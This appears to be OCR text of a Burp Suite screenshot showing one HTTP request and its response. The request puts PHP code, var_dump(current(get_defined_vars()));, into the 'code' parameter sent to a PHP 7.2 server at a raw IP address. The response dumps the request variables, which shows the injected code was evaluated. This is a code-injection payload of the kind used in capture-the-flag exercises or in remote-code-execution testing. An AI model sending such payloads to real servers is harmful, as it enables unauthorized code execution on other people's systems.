 Request
Pretty Raw Hex \n
1 GET /1.php?code=var_dump(current(get_defined_vars()));&test=123 HTTP/1.1
2 Host: 81.70.221.206:8801
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.110 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 81.70.221.206:8801
3 Date: Sat, 08 Oct 2022 03:48:33 GMT
4 Connection: close
5 X-Powered-By: PHP/7.2.24
6 Content-type: text/html; charset=UTF-8
7
8 array(2) {
9 ["code"]=>
10 string(38) "var_dump(current(get_defined_vars()));"
11 ["test"]=>
12 string(3) "123"
13 }
14